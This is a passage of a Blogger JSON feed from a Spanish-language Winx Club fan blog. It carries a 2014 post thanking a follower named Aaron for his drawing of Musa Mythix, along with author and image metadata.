All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOBisOLoIFdlq-cHjiLh67tGJqfPrE9WNsWJQD_DU43ZhP98ZXNxGaBoi6O6jCogLQRbgvFIIDTrpK9JykWaAnq8wlFQlt7jyMsXnl6lmhDxMOkwyaQUBFHNhH9ZjJ454rhC0aW0y6RA\/s72-c\/Mar%C3%ADa+In%C3%A9s1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1340442205914349099"},"published":{"$t":"2014-09-07T17:00:00.000+02:00"},"updated":{"$t":"2014-09-07T17:00:01.031+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de Aaron"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestro seguidor Aaron dibujo a Musa Mythix.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWOW Te quedo increíble! muchísimas gracias, me encanta\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjL9e3mgdQGQR80W7L1rZ2R7FtwIGh_m0Rhi-jy70xYK7UDAxX54nm8Ven09kBQtob8u0OIvUPL8nVFurMbmPLgGVATCG4bPttSUfiY3_uvoXU6I3Op0qkWV9vmUWYJ65mOftz15zCsA\/s1600\/zm.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjL9e3mgdQGQR80W7L1rZ2R7FtwIGh_m0Rhi-jy70xYK7UDAxX54nm8Ven09kBQtob8u0OIvUPL8nVFurMbmPLgGVATCG4bPttSUfiY3_uvoXU6I3Op0qkWV9vmUWYJ65mOftz15zCsA\/s1600\/zm.jpg\" height=\"400\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1340442205914349099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1340442205914349099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/09\/regalo-de-aaron.html","title":"Regalo de Aaron"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjL9e3mgdQGQR80W7L1rZ2R7FtwIGh_m0Rhi-jy70xYK7UDAxX54nm8Ven09kBQtob8u0OIvUPL8nVFurMbmPLgGVATCG4bPttSUfiY3_uvoXU6I3Op0qkWV9vmUWYJ65mOftz15zCsA\/s72-c\/zm.jpg","height":"72","width":"72"}}]}});